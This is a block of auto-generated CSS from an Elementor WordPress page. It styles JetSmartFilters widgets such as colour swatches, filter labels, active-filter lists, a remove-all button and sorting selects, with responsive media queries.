.jet-color-image-list__color{width:26px;height:26px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__decorator .jet-color-image-list__image{width:26px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__decorator > *{border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-9f0f25e );border-radius:100px 100px 100px 100px;overflow:hidden;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__input:checked ~ .jet-color-image-list__button .jet-color-image-list__decorator > *{border-color:var( --e-global-color-f4048b8 );}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-filter-label{font-family:"Ubuntu", Sans-serif;font-size:1.4rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;margin:0px 0px 10px 0px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-filters-counter{margin-left:initial;padding-left:5px;}.rtl .elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-filters-counter{margin-right:initial;padding-right:5px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-filter+.jet-filter{margin-top:10px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filters__title{font-family:"Ubuntu", Sans-serif;font-size:1.4rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-smart-filters-active{flex-direction:column;}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filters__list{flex-direction:column;align-items:flex-start;}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filter{margin-bottom:0px;flex-direction:row;background-color:var( --e-global-color-419160c );}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filter .jet-active-filter__label + .jet-active-filter__val{margin-left:10px;}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filter__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filter__remove{font-size:12px;}.elementor-175 .elementor-element.elementor-element-b1faecb .jet-remove-all-filters__button{font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:2px;color:var( --e-global-color-d28e971 );background-color:var( --e-global-color-419160c );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-d28e971 );border-radius:0px 0px 0px 0px;-webkit-align-self:flex-start;align-self:flex-start;}@media(max-width:1024px){.elementor-175 .elementor-element.elementor-element-7ddb227 .jet-sorting-select{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.elementor-175 .elementor-element.elementor-element-7ddb227 .jet-sorting-select{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}